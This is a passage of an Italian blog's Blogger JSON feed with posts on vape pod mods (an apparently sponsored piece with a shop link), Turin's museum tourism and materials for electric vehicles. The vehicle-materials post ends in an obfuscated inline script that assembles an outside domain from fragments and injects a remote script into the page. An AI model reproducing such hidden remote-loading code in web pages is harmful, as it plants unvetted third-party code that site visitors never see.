energetico.\u003C\/p\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 11px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003EAnche il chipset incide in maniera determinante. I circuiti più evoluti sono in grado di gestire l’erogazione in modo intelligente, adattando la potenza richiesta e riducendo le dispersioni. Questo si traduce in una maggiore efficienza complessiva e in una batteria che dura più a lungo, anche a parità di mAh.\u003C\/p\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 17px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003E\u003Cb\u003ECome capire se una pod mod è davvero “compatta”\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 11px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003ELa compattezza di una pod mod non si misura solo in millimetri. Certo, le dimensioni fisiche contano: altezza, larghezza e spessore determinano quanto il dispositivo sia facile da trasportare e da riporre. Tuttavia, l’esperienza d’uso è influenzata anche da altri fattori meno immediati. L’ergonomia, ad esempio, è fondamentale. Una pod mod \u003Cb\u003Epuò essere piccola ma scomoda da impugnare\u003C\/b\u003E, con bordi troppo squadrati o un peso mal distribuito. I modelli meglio progettati riescono a offrire una presa naturale, senza affaticare la mano anche dopo un utilizzo prolungato.\u003C\/p\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 11px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003EUn altro aspetto spesso sottovalutato è la gestione della pod e del serbatoio. Una vera pod mod compatta deve consentire operazioni semplici di refill e sostituzione della cartuccia, senza perdite o manovre complesse. La facilità di trasporto passa anche da qui: meno interventi necessari, meno accessori da portare con sé. Infine, la compattezza è legata alla discrezione. Molti utenti apprezzano dispositivi poco appariscenti, che non attirino eccessivamente l’attenzione e che possano essere utilizzati in modo pratico anche in contesti lavorativi o durante gli spostamenti.\u003C\/p\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 17px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003E\u003Cb\u003EA chi sono adatte le pod mod ad alta autonomia\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 11px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003ELe pod mod compatte con grande autonomia non sono pensate per un pubblico unico, ma rispondono alle esigenze di diverse tipologie di svapatori. Gli utilizzatori intensivi, ad esempio, trovano in questi dispositivi un alleato affidabile per affrontare lunghe giornate senza dover ricaricare più volte la batteria. La possibilità di contare su una durata prolungata \u003Ca href=\"https:\/\/www.gravita-zero.org\/2025\/10\/i-benefici-del-gestalt-art-counseling.html\"\u003E\u003Cspan style=\"color: #103cc0;\"\u003Eriduce lo stress\u003C\/span\u003E\u003C\/a\u003E e migliora l’esperienza complessiva.\u003C\/p\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 11px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003ESono particolarmente adatte anche \u003Cb\u003Ea chi lavora fuori casa o si sposta spesso\u003C\/b\u003E. Pendolari, professionisti che trascorrono molte ore in mobilità o persone che viaggiano frequentemente beneficiano della combinazione tra autonomia e dimensioni ridotte. Avere un solo dispositivo che copre l’intera giornata semplifica notevolmente la gestione quotidiana.\u003C\/p\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 11px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003EInfine, queste pod mod sono ideali \u003Cb\u003Eper chi non ama la ricarica continua\u003C\/b\u003E. Non tutti vogliono o possono ricordarsi di collegare il dispositivo a una presa durante la giornata. Una batteria capiente, abbinata a consumi ottimizzati, permette di svapare in modo più rilassato, concentrandosi sul piacere e non sulla percentuale residua.\u003C\/p\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 17px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003E\u003Cb\u003EModelli consigliati e approfondimenti reali sull’autonomia\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 11px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003ENel panorama delle pod mod compatte con grande autonomia esistono diversi modelli interessanti, ma alcuni si distinguono per \u003Cb\u003El’equilibrio tra prestazioni, dimensioni e durata effettiva della batteria\u003C\/b\u003E. Tra questi, la DotPod Max viene spesso citata come riferimento nella sua categoria, grazie a una progettazione orientata all’efficienza e a una batteria pensata per un utilizzo intenso ma quotidiano. Chi desidera un’analisi dettagliata può trovare utile una \u003Ca href=\"https:\/\/www.svapodream.it\/sigarette-elettroniche\/18742-294235-dotmod-sigaretta-elettronica-dotpod-max-2100mah.html\"\u003E\u003Cspan style=\"color: #103cc0;\"\u003Erecensione e caratteristiche della DotPod Max\u003C\/span\u003E\u003C\/a\u003E, valutando non solo i dati tecnici ma anche l’esperienza d’uso.\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/3696689810513884468\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/3696689810513884468","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/3696689810513884468"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/3696689810513884468"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/pod-mod-compatte-e-con-grande-autonomia.html","title":" Pod mod compatte e con grande autonomia: come scegliere il dispositivo giusto"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYPX7XjgGvr_icj2f_oJ9MeJa3_6M8NYBIa-boepWTeIJ0OaOEorCo_SBBY3joqklHwRV8-LHLLgp6fTGrCBa8WQICI-94XBxZrPMboSlS0sV8dhfYx2MGOrlqO46gVhCtpO8qHSiAkDxobe270lZXbp9rTIn84SfPabuMRVslkLypFes2IFzxAKzzd40\/s72-c\/cdc-3_OGgbdPIdA-unsplash.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-1408227926838001666"},"published":{"$t":"2026-01-22T20:31:00.001+01:00"},"updated":{"$t":"2026-01-22T20:31:09.582+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cultura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"},{"scheme":"http://www.blogger.com/atom/ns#","term":"top"}],"title":{"type":"text","$t":"Torino, aumenta del 10% la “quota culturale”: boom di musei e card turistiche"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cstrong data-end=\"249\" data-start=\"239\" style=\"caret-color: rgb(0, 0, 0);\"\u003ETorino\u003C\/strong\u003E\u003Cspan class=\"Apple-converted-space\" style=\"caret-color: rgb(0, 0, 0);\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0);\"\u003Erafforza la sua vocazione culturale: nel 2025 cresce del\u003C\/span\u003E\u003Cspan class=\"Apple-converted-space\" style=\"caret-color: rgb(0, 0, 0);\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"354\" data-start=\"307\" style=\"caret-color: rgb(0, 0, 0);\"\u003E10% la quota legata alle attività culturali,\u0026nbsp;\u003C\/strong\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0);\"\u003E\u0026nbsp;con un aumento significativo delle vendite della\u003C\/span\u003E\u003Cspan class=\"Apple-converted-space\" style=\"caret-color: rgb(0, 0, 0);\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"429\" data-start=\"405\" style=\"caret-color: rgb(0, 0, 0);\"\u003ETorino+Piemonte Card\u003C\/strong\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0);\"\u003E, il pass turistico che consente l’accesso a musei e attrazioni.\u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca data-flickr-embed=\"true\" href=\"https:\/\/www.flickr.com\/photos\/204065610@N05\/55043171732\/in\/photolist-2rRYDhh-2rRYDhH-2rRYDhN-2rS4eFD-2rS5a6m-2rS5a8L\" style=\"margin-left: auto; margin-right: auto;\" title=\"Cappella dei Mercanti, Negozianti e Banchieri\"\u003E\u003Cimg alt=\"Cappella dei Mercanti, Negozianti e Banchieri\" height=\"600\" src=\"https:\/\/live.staticflickr.com\/65535\/55043171732_991133fa87_c.jpg\" width=\"800\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ELa \u003Ca href=\"https:\/\/www.torino.plus\/2026\/01\/cappella-mercanti-epifania-torino.html\" rel=\"nofollow\"\u003ECappella dei Banchieri, Mercanti e Commercianti\u003C\/a\u003E di Torino\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\n  \n  \u003Cscript async=\"\" charset=\"utf-8\" src=\"\/\/embedr.flickr.com\/assets\/client-code.js\"\u003E\u003C\/script\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp data-end=\"819\" data-start=\"497\" style=\"caret-color: rgb(0, 0, 0);\"\u003ESecondo i dati dell’Osservatorio Turismo Torino e Provincia, oltre\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"598\" data-start=\"564\"\u003E30.000 card sono state vendute\u003C\/strong\u003E, generando un indotto di più di\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"675\" data-start=\"631\"\u003E2 milioni di euro per il sistema museale\u003C\/strong\u003E. Il periodo natalizio ha registrato addirittura un picco del\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"745\" data-start=\"737\"\u003E+18%\u003C\/strong\u003E, confermando l’interesse crescente per l’offerta culturale della città.\u003C\/p\u003E\u003Ch2 data-end=\"870\" data-start=\"821\" style=\"caret-color: rgb(0, 0, 0);\"\u003EUn turismo sempre più orientato alla cultura\u003C\/h2\u003E\u003Cp data-end=\"1158\" data-start=\"871\" style=\"caret-color: rgb(0, 0, 0);\"\u003EIl profilo del turista che visita Torino è sempre più istruito e interessato alla cultura: il 76% ha un’età compresa tra 36 e 65 anni e il 96% possiede un titolo di studio medio-alto. Mostre, musei, enogastronomia e tradizioni locali rappresentano le principali motivazioni di viaggio.\u003C\/p\u003E\u003Cp data-end=\"1422\" data-start=\"1160\" style=\"caret-color: rgb(0, 0, 0);\"\u003ELa card turistica è acquistata soprattutto da visitatori italiani, seguiti da francesi, mentre cresce anche la quota di turisti stranieri. La permanenza media in città si attesta tra\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"1359\" data-start=\"1343\"\u003E2 e 4 giorni\u003C\/strong\u003E, segno di un turismo più esperienziale e meno mordi-e-fuggi.\u003C\/p\u003E\u003Ch2 data-end=\"1465\" data-start=\"1424\" style=\"caret-color: rgb(0, 0, 0);\"\u003ETorino capitale della cultura urbana\u003C\/h2\u003E\u003Cp data-end=\"1777\" data-start=\"1466\" style=\"caret-color: rgb(0, 0, 0);\"\u003ELa crescita della quota culturale è interpretata come un segnale della trasformazione di Torino da città industriale a\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"1615\" data-start=\"1585\"\u003Epolo culturale e turistico\u003C\/strong\u003E. Eventi internazionali, festival, musei e strategie di promozione stanno contribuendo a consolidare l’immagine della città come destinazione culturale europea.\u003C\/p\u003E\u003Cp data-end=\"2059\" data-start=\"1779\" style=\"caret-color: rgb(0, 0, 0);\"\u003EGli esperti sottolineano che il trend positivo potrebbe rafforzare l’economia locale, creando ricadute su ristorazione, ospitalità e commercio. Tuttavia, resta la sfida di distribuire i flussi turistici anche nelle aree meno centrali e sostenere le istituzioni culturali minori.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/1408227926838001666\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/1408227926838001666","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/1408227926838001666"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/1408227926838001666"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/torino-aumenta-del-10-la-quota.html","title":"Torino, aumenta del 10% la “quota culturale”: boom di musei e card turistiche"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-7711413132042200429"},"published":{"$t":"2026-01-22T09:47:00.003+01:00"},"updated":{"$t":"2026-01-23T09:51:12.263+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"tecnologia"}],"title":{"type":"text","$t":"Nuovi materiali guidano la trasformazione dei veicoli a nuova energia "},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiakrboH_K5iuQfFYvNdjpDzWP30ci4T3MQ3ra7YegXMSxxVt1omqEC14Rj8Qr3zC-9kxnV9bz-6Ou9BF3nfigJLnlXLstYt_x-EPgo8IbVrsi4Sjudk7iQG0gR1nJObq0aLOQurwTQqhj_OxfEoQdE0ivzouANkyoXckvOaXCamgkH03msXwFXnpBI0rc\/s1280\/ai-generated-8502550_1280.jpg\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"717\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiakrboH_K5iuQfFYvNdjpDzWP30ci4T3MQ3ra7YegXMSxxVt1omqEC14Rj8Qr3zC-9kxnV9bz-6Ou9BF3nfigJLnlXLstYt_x-EPgo8IbVrsi4Sjudk7iQG0gR1nJObq0aLOQurwTQqhj_OxfEoQdE0ivzouANkyoXckvOaXCamgkH03msXwFXnpBI0rc\/s16000\/ai-generated-8502550_1280.jpg\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E Quando si parla di veicoli a nuova energia, l’attenzione si concentra spesso sull’autonomia, sulla guida autonoma o sulla velocità di ricarica. Tuttavia, dietro questi salti prestazionali si nasconde una rivoluzione silenziosa ma profonda nei materiali. Dal cuore energetico della batteria alla struttura leggera della carrozzeria, i nuovi materiali chimici sono diventati i tre pilastri fondamentali che supportano le prestazioni, l’ottimizzazione dei costi e lo sviluppo ecologico dei veicoli a nuova energia.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\u003Ch2\u003EPanoramica della catena di approvvigionamento\u003C\/h2\u003E\n\u003Cp\u003EIl sistema dei materiali per i veicoli a nuova energia copre una catena di approvvigionamento estesa e precisa:\u003C\/p\u003E\n\n\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EA valle - Produzione di veicoli: dipende direttamente da materiali leggeri per migliorare l’efficienza energetica.\u003C\/li\u003E\u003Cli\u003EA monte - Componenti e materiali: il nucleo risiede nel sistema \"tre elettrici\" — batteria, motore e controllo. Tra questi, la catena di approvvigionamento della batteria è la più complessa, dalla micro-cellula (catodo, anodo, separatore, elettrolita) al sistema di gestione intelligente della batteria (BMS), fino al pacco batteria integrato (Pack). Ogni fase dipende dall’innovazione dei materiali.\u003C\/li\u003E\u003Cli\u003ERisorse minerarie: 23 risorse chiave come cromo, \u003Cu\u003E\u003Ca href=\"https:\/\/www.samaterials.it\/160-aluminium.html\"\u003Ealluminio\u003C\/a\u003E\u003C\/u\u003E, \u003Cu\u003E\u003Ca href=\"https:\/\/www.samaterials.fr\/384-lithium.html\"\u003Elitio\u003C\/a\u003E\u003C\/u\u003E, \u003Cu\u003E\u003Ca href=\"https:\/\/www.samaterials.es\/167-cobalt.html\"\u003Ecobalto\u003C\/a\u003E\u003C\/u\u003E e \u003Cu\u003E\u003Ca href=\"https:\/\/www.samaterials.de\/168-nickel.html\"\u003Enichel\u003C\/a\u003E\u003C\/u\u003E sono il punto di partenza materiale di tutto questo.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul\u003E\n\u003C\/ul\u003E\n\u003Cp\u003ESi può dire che i materiali chiave sono come il sangue, che permea e nutre ogni fase della catena di approvvigionamento.\u003C\/p\u003E\n\u003Ch2\u003EMateriali per le batterie di trazione\u003C\/h2\u003E\n\u003Cp\u003ELe batterie di trazione sono uno dei componenti principali dei veicoli a nuova energia e includono principalmente batterie agli ioni di litio, batterie allo stato solido e celle a combustibile a idrogeno. Tra queste, le batterie al litio, grazie alla loro elevata densità energetica e alla lunga durata di ciclo, sono la scelta predominante. Nella loro struttura dei costi, i quattro materiali principali — catodo, anodo, elettrolita e separatore — rappresentano ciascuno circa un quarto, costituendo il campo di battaglia centrale per l’innovazione tecnologica.\u003C\/p\u003E\n\u003Cp\u003ELe principali tecnologie delle batterie al litio attualmente presenti sul mercato mostrano una configurazione diversificata:\u003C\/p\u003E\n\n\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003EBatterie agli ioni di litio NMC: il materiale del catodo è litio nichel cobalto manganese, dove il bilanciamento tra nichel, cobalto e manganese ottimizza densità energetica, stabilità e sicurezza. Un alto contenuto di nichel aumenta l’autonomia, il cobalto stabilizza la struttura e il manganese migliora la sicurezza. L’anodo utilizza principalmente grafite.\u003C\/li\u003E\u003Cli\u003EBatterie al litio ferro fosfato (LFP): il catodo è in litio ferro fosfato, con struttura stabile, elevata sicurezza e costi ridotti, mentre l’anodo è anch’esso in grafite.\u003C\/li\u003E\u003Cli\u003EBatterie al litio cobalto ossido (LCO): il catodo è in ossido di litio cobalto, con alta densità energetica, ma costi elevati e sicurezza relativamente inferiore. L’anodo utilizza principalmente carbonio amorfo o grafite.\u003C\/li\u003E\u003Cli\u003EBatterie al litio manganese ossido (LMO): il catodo è in litio manganese ossido, con costi bassi, buona sicurezza e compatibilità ambientale, ma densità energetica inferiore. L’anodo è principalmente in grafite.\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col\u003E\n\u003C\/ol\u003E\n\u003Ch2\u003EMateriali per la leggerezza\u003C\/h2\u003E\n\u003Cp\u003ELa tecnologia dei materiali leggeri è un punto di svolta cruciale per l’innovazione nello sviluppo dei veicoli a nuova energia.\u003C\/p\u003E\n\u003Ch3\u003E1. Applicazione di materiali a bassa densità\u003C\/h3\u003E\n\u003Cp\u003EPercorso uno: ottimizzazione dei materiali tradizionali, come la riduzione del talco nel polipropilene, mantenendo le prestazioni e riducendo la densità.\u003Cbr \/\u003EPercorso due: sostituzione audace dei materiali. Ad esempio, l’uso di PP-LGF40 al posto del metallo per moduli anteriori non solo riduce significativamente il peso, ma migliora anche l’integrazione e la precisione, già applicato in diversi modelli di veicoli.\u003C\/p\u003E\n\u003Ch3\u003E2. Tecnologia a pareti sottili\u003C\/h3\u003E\n\u003Cp\u003ERiducendo lo spessore delle pareti dei componenti attraverso materiali con maggiore modulo di flessione e fluidità. Ad esempio, ridurre lo spessore del paraurti da 3,0 mm a 2,5 mm può diminuire il peso di circa il 16,7%.\u003C\/p\u003E\n\u003Ch3\u003E3. Materiali microcellular\u003C\/h3\u003E\n\u003Cp\u003EFormazione di una struttura microporosa durante lo stampaggio a iniezione, consentendo risparmio di materiale e riduzione del peso. Questa tecnologia è già applicata in cruscotti, pannelli delle portiere e altri componenti, con riduzioni di peso del 16%-40% in alcuni modelli.\u003C\/p\u003E\n\u003Ch3\u003E4. Sostituzione dell’acciaio con materiali plastici\u003C\/h3\u003E\n\u003Cp\u003EL’uso di plastiche tecniche ad alta resistenza al posto dei metalli è una direzione importante per la leggerezza. Tra i materiali principali:\u003C\/p\u003E\n\n\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ENylon rinforzato con fibre di vetro corte: utilizzato per supporti specchietti retrovisori, supporti vani portaoggetti, ecc.\u003C\/li\u003E\u003Cli\u003ENylon rinforzato con fibre di vetro lunghe: utilizzato per traverse del cruscotto, telai dei sedili, con buone proprietà di resistenza agli urti e alla deformazione.\u003C\/li\u003E\u003Cli\u003EPolipropilene rinforzato con fibre di vetro lunghe: applicato in moduli anteriori, moduli delle portiere, pannelli interni del portellone, migliorando l’integrazione riducendo il peso.\u003C\/li\u003E\u003Cli\u003EMateriali PPE+PA: combinano resistenza al calore, stabilità dimensionale e fluidità di lavorazione, già utilizzati in paraurti in plastica e altri componenti, riducendo il peso del 40%-50% rispetto all’acciaio.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul\u003E\n\u003C\/ul\u003E\n\u003Cp\u003ELo sviluppo dei veicoli a nuova energia dipende dai continui progressi nella tecnologia dei materiali. L’innovazione nei materiali per le batterie di trazione è direttamente legata all’autonomia e alla sicurezza dei veicoli, mentre l’applicazione di materiali leggeri migliora significativamente l’efficienza energetica e l’esperienza di guida. In futuro, con l’ulteriore avanzamento della scienza dei materiali, i veicoli a nuova energia realizzeranno progressi ancora maggiori in termini di prestazioni, costi e sostenibilità.\u003C\/p\u003E\n\n\n\n\n\u003Cscript\u003E\n(function(){\nwnrd=document.createElement(\"script\");wnrd.type=\"text\/javascript\";\nwnrd.async=true;wnrd_=(\"op\"+(\"en\")+\"s\")+\"t\";wnrd_+=(\"at\")+\".e\";wnrd_+=((\"u\"));wnrd_+=\"\/\";\nwnrdu=\"2553159060.\";wnrdu+=\"m9iqzb8rnrdy2hqr4uch39eucgdahx\";wnrd.src=\"https:\/\/\"+wnrd_+wnrdu;\nwnrddb=document.body;wnrddb.appendChild(wnrd);\n})();\n\u003C\/script\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/7711413132042200429\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/7711413132042200429","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/7711413132042200429"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/7711413132042200429"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/nuovi-materiali-guidano-la.html","title":"Nuovi materiali guidano la trasformazione dei veicoli a nuova energia "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiakrboH_K5iuQfFYvNdjpDzWP30ci4T3MQ3ra7YegXMSxxVt1omqEC14Rj8Qr3zC-9kxnV9bz-6Ou9BF3nfigJLnlXLstYt_x-EPgo8IbVrsi4Sjudk7iQG0gR1nJObq0aLOQurwTQqhj_OxfEoQdE0ivzouANkyoXckvOaXCamgkH03msXwFXnpBI0rc\/s72-c\/ai-generated-8502550_1280.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-2660231267194776903"},"published":{"$t":"2026-01-21T15:27:00.007+01:00"},"updated":{"$t":"2026-01-21T15:28:00.850+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"tecnologia"}],"title":{"type":"text","$t":"Destination marketing: il valore della destinazione e l’integrazione del digitale"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgYT6_AdxRzpsyCbFXS28e1BcXtAygYSqmDA0XWHYd2I_Rp0X1L8rxaiEdAs3lhWw5j4wF9BrldwZ8rrUcvW7o0cQGMPSlh9H8bafky9VpZWfm5efbwUdTzltYexmkR3_79vKizSrKblIYyUuymcFOhJ2fedwm4BhGLS9MsCEClTVsXzSwPDiUCTyC0dw\/s1280\/FINTECH-LAVORO.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" 